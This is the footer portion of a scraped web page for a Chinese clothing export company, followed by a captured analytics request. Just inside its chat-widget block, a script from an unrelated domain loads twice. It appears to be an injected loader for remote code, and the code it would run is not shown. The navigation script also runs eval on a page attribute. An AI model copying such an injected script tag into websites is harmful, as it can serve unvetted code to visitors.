                                                            <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="title">Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer</a>
                                                                                                                        <span class="page_date">Sep 08, 2025</span>
                                                                                                                </div>
                                            </li>
                                            					</ul>
					<a href="/news_nc1" class="page_more">View all news</a>
				</div>
			</section>
		</div>
	</div>
	</div>
	<div class="footer-bottom clearfix">
		<div class="container">
		<div class="row">
			<div class="copy">
                Copyright © 2026 XIA MEN TENG JIE IMPORT&EXPORT CO., LTD. All Rights Reserved. <!--Start of Tawk.to Script-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62909eccb0d10b6f3e7450e8/1g42eojsu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--> <a rel="nofollow" href="https://beian.miit.gov.cn">闽ICP备17029709号-1</a>   |
				<div class="foot_ipv6">
					IPv6 network supported<span class="ico">IPv6</span>
				</div>
				<div class="fot_link">
					<a href="/sitemap.html">Sitemap</a>    |    <a href="/sitemap.xml">XML</a>    |    <a href="/privacy-policy_d4">Privacy Policy</a>
				</div>
                                <div id="powerby">Power by</div>
                                <script>
                                    $(document).ready(function() {
                                        $('#powerby').html('Power by:<a rel="nofollow" ref="https://www.dyyseo.com">dyyseo.com</a>');
                                    });
                                </script>
			</div>
			<ul class="social_icons">
                              
                              
                              
                            <li><a href="https://www.facebook.com/profile.php?id=100090380925325" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/dad0be88607066fd34646f564c72298e.png"></a></li>
                              
                            <li><a href="https://www.linkedin.com/company/31490550/admin/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/81f315b0d49c6318ca8485eca8f44814.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/5bf926af3e3934bf76a3f73004309d96.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/adc2fefbd2fdcb18146e75f5cb8f0207.png"></a></li>
                              
                            <li><a href="https://www.instagram.com/tengjie168/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/92c63d630ffb886ab9ffe4ff9f23e111.png"></a></li>
                                                        			</ul>
		</div>
		</div>
	</div>
</div>

<a href="javascript:;" class="back_top">Top</a>

<div id="online_qq_layer">
    <div id="online_qq_tab">
        <div id="floatShow" rel="nofollow" href="javascript:void(0);">
			<p>click here to leave a message</p><i></i>
			<div class="animated-circles">
				<div class="circle c-1"></div>
				<div class="circle c-2"></div>
				<div class="circle c-3"></div>
			</div>
		</div> 
        <a id="floatHide" rel="nofollow" href="javascript:void(0);" ><i></i></a>
    </div>
    <div id="onlineService" >
        <div class="online_form">
            <div class="i_message_inquiry">
            	<em class="title">Leave A Message</em>
                <div class="inquiry">
                    <form id="email_form1" name="email_form1" method="post" action="/inquiry/addinquiry">
                        <input type="hidden"  value="Leave A Message"  name="msg_title" />
                        <div class="text">If you are interested in our products and want to know more details,please leave a message here,we will reply you as soon as we can.</div>
                            <div class="input-group">
                            <span class="ms_e"><input class="form-control" name="msg_email" id="msg_email" tabindex="10" type="text" placeholder="* Email"></span>
                            </div>
                            <div class="input-group">
                            <span class="ms_p"><input class="form-control" name="msg_tel" id="phone" tabindex="10" type="text" placeholder="Tel/WhatsApp"></span>
                            </div>
                            <div class="input-group" style="display: block;">
                            <span class="ms_m"><textarea name="msg_content" class="form-control" id="message" tabindex="13" placeholder="* Enter product details (such as color, size, materials etc.) and other specific requirements to receive an accurate quote."></textarea></span>
                            </div>
						<input type="submit" value="Submit" class="main_more google_genzong">
						
                    </form>
              </div>
            </div>
        </div>
    </div>
</div>

<div class="fixed-contact">
    <ul class="item-list clearfix">
                 
         
        <li class="online_p">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a>
            </div>
        </li>
                                 
          
        <li class="online_e">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a>
            </div>
        </li>
                                 
                <li class="online_w">
            <div class="column">
                <i class="icon"></i>
                                <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                +8615959180430</a>
            </div>
        </li>
                        		<li class="online_code">
            <div class="column">
                <i class="icon"></i>
                <a>
					<p>Scan to New Catalogue :</p><img src="/uploadfile/single/3a8bd73ed14133049ba5dadd20557994.png" alt="Scan to New Catalogue" />
				</a>
            </div>
        </li>
    </ul>
</div>


<div class="mobile_nav clearfix">
    <a href="/"><i style="background-position: -323px -160px"></i><p>Home</p></a>
    <a href="/products"><i style="background-position: -366px -160px"></i><p>Products</p></a>
    <a href="/about-us_d1"><i style="background-position: -242px -160px"></i><p>about</p></a>
    <a href="/get-in-touch_d2"><i style="background-position: -283px -160px"></i><p>contact</p></a>
</div>



<script type="text/javascript" src="/template/js/wow.min.js"></script>
<script type="text/javascript" src="/template/js/demo.js"></script>
<script type="text/javascript" src="/template/js/inner-page.js"></script>
<script>
	$(document).ready(function() {
		$('.sp-wrap').smoothproducts();
	});
</script>
<script type="text/javascript">
	smoothScroll.init();
	var rellax = new Rellax('.rellax')
</script>
<script type="text/javascript">
	baguetteBox.run('.tz-gallery');
</script>
<script>
        (function($) {
          var $nav = $('#main-nav');
          var $toggle = $('.toggle');
          var defaultData = {
            maxWidth: false,
            customToggle: $toggle,
            levelTitles: true
          };

          // we'll store our temp stuff here
          var $clone = null;
          var data = {};

          // calling like this only for demo purposes

          const initNav = function(conf) {
            if ($clone) {
              // clear previous instance
              $clone.remove();
            }

            // remove old toggle click event
            $toggle.off('click');

            // make new copy
            $clone = $nav.clone();

            // remember data
            $.extend(data, conf)

            // call the plugin
            $clone.hcMobileNav($.extend({}, defaultData, data));
          }

          // run first demo
          initNav({});

          $('.actions').find('a').on('click', function(e) {
            e.preventDefault();

            var $this = $(this).addClass('active');
            var $siblings = $this.parent().siblings().children('a').removeClass('active');

            initNav(eval('(' + $this.data('demo') + ')'));
          });
        })(jQuery);
</script>

<script>
	$('#bootstrap-touch-slider').bsTouchSlider();
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=134623928&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tengjiecn.com%2Fmanufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html&ul=en-us%40posix&dt=OEM%20And%20ODM%20Manufactured%20Outdoor%20Semi%20Waterproof%20Recycle%20Running%20Pants%20Manufacturer%20Factory%20-%20Tengjiecn&sr=1280x720&vp=1280x720&_u=aEBAAAABEAAAAC~&jid=1581262907&gjid=1307474487&cid=367982259.1768402315&tid=UA-150199218-1&_gid=1101867989.1768402315&_r=1&_slc=1&gtm=45He61c1h1n81KWB289Nv813205927za200zd813205927&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938465~115938468~117041587~117091818&z=107549255
body_size: -450
content:
2,cG-RR7BZNEGGE